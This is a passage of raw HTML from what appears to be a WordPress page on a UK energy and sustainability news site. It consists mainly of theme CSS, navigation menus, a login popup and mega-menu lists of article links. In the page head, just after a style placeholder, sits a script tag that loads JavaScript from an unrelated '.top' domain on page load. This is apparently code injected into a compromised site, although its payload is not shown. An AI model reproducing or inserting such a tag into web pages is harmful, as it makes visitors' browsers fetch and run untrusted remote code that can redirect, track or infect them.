                    background-color: #f9f9f9;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #020000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #020000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #020000;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-12560 single-format-standard queen-calls-after-true-statesmanship-in-cop26-speech global-block-template-1 td-magazine td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-8194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></li>
<li id="menu-item-8327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a></li>
<li id="menu-item-8328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a></li>
<li id="menu-item-8329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a></li>
<li id="menu-item-8330" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a></li>
<li id="menu-item-8326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li id="menu-item-8196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
                    </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, January 17, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.theicon.org.uk/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.theicon.org.uk/">
            <img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
            <span class="td-visual-hidden">The Icon</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696bc39b7de7d_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696bc39b7de7d_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696bc39b7de7d_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.theicon.app " target="_blank"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/THE%20ICON%20HUB.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-mobile-logo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696bc39b7e7bd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_696bc39b7e7bd" ><script>var block_td_uid_2_696bc39b7e7bd = new tdBlock();
block_td_uid_2_696bc39b7e7bd.id = "td_uid_2_696bc39b7e7bd";
block_td_uid_2_696bc39b7e7bd.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696bc39b7e7bd_rand","tdc_css_class":"td_uid_2_696bc39b7e7bd_rand","tdc_css_class_style":"td_uid_2_696bc39b7e7bd_rand_style"}';
block_td_uid_2_696bc39b7e7bd.td_column_number = "3";
block_td_uid_2_696bc39b7e7bd.block_type = "td_block_mega_menu";
block_td_uid_2_696bc39b7e7bd.post_count = "5";
block_td_uid_2_696bc39b7e7bd.found_posts = "1679";
block_td_uid_2_696bc39b7e7bd.header_color = "";
block_td_uid_2_696bc39b7e7bd.ajax_pagination_infinite_stop = "";
block_td_uid_2_696bc39b7e7bd.max_num_pages = "336";
tdBlocksArray.push(block_td_uid_2_696bc39b7e7bd);
</script><div id=td_uid_2_696bc39b7e7bd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" class="td-image-wrap" title="Ofwat issues new guidance to support customers in vulnerable circumstances"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ofwat issues new guidance to support customers in vulnerable circumstances" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" title="Ofwat issues new guidance to support customers in vulnerable circumstances">Ofwat issues new guidance to support customers in vulnerable circumstances</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" class="td-image-wrap" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says">People who work from home in England have &#8220;significantly&#8221; higher emissions&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" class="td-image-wrap" title="Brighton researchers helping create world’s first hydrogen-powered crematorium"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Brighton researchers helping create world’s first hydrogen-powered crematorium" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" title="Brighton researchers helping create world’s first hydrogen-powered crematorium">Brighton researchers helping create world’s first hydrogen-powered crematorium</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" class="td-image-wrap" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals">Wales will need to ‘double’ the grid capacity by 2035, data&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696bc39b7e7bd" data-td_block_id="td_uid_2_696bc39b7e7bd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696bc39b7e7bd" data-td_block_id="td_uid_2_696bc39b7e7bd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696bc39b824b3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_3_696bc39b824b3" ><script>var block_td_uid_3_696bc39b824b3 = new tdBlock();
block_td_uid_3_696bc39b824b3.id = "td_uid_3_696bc39b824b3";
block_td_uid_3_696bc39b824b3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"165","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_696bc39b824b3_rand","tdc_css_class":"td_uid_3_696bc39b824b3_rand","tdc_css_class_style":"td_uid_3_696bc39b824b3_rand_style"}';
block_td_uid_3_696bc39b824b3.td_column_number = "3";
block_td_uid_3_696bc39b824b3.block_type = "td_block_mega_menu";
block_td_uid_3_696bc39b824b3.post_count = "5";
block_td_uid_3_696bc39b824b3.found_posts = "53";
block_td_uid_3_696bc39b824b3.header_color = "";
block_td_uid_3_696bc39b824b3.ajax_pagination_infinite_stop = "";
block_td_uid_3_696bc39b824b3.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_3_696bc39b824b3);
</script><div id=td_uid_3_696bc39b824b3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON">The Future Is Local (Area Energy Planning): UK100 writes to ICON</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" class="td-image-wrap" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?">Negotiating PPAs – Are You Adding Value or Splitting the Difference?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" class="td-image-wrap" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence">Holding Companies Accountable for Human Rights Risks Across the Globe: The&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON">Virtual Energy System: Addressing the need for a digitalised, decentralised and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" class="td-image-wrap" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation">Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696bc39b824b3" data-td_block_id="td_uid_3_696bc39b824b3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696bc39b824b3" data-td_block_id="td_uid_3_696bc39b824b3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696bc39b845d1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_4_696bc39b845d1" ><script>var block_td_uid_4_696bc39b845d1 = new tdBlock();
block_td_uid_4_696bc39b845d1.id = "td_uid_4_696bc39b845d1";
block_td_uid_4_696bc39b845d1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"168","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_696bc39b845d1_rand","tdc_css_class":"td_uid_4_696bc39b845d1_rand","tdc_css_class_style":"td_uid_4_696bc39b845d1_rand_style"}';
block_td_uid_4_696bc39b845d1.td_column_number = "3";
block_td_uid_4_696bc39b845d1.block_type = "td_block_mega_menu";
block_td_uid_4_696bc39b845d1.post_count = "5";
block_td_uid_4_696bc39b845d1.found_posts = "6";
block_td_uid_4_696bc39b845d1.header_color = "";
block_td_uid_4_696bc39b845d1.ajax_pagination_infinite_stop = "";
block_td_uid_4_696bc39b845d1.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_4_696bc39b845d1);
</script><div id=td_uid_4_696bc39b845d1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
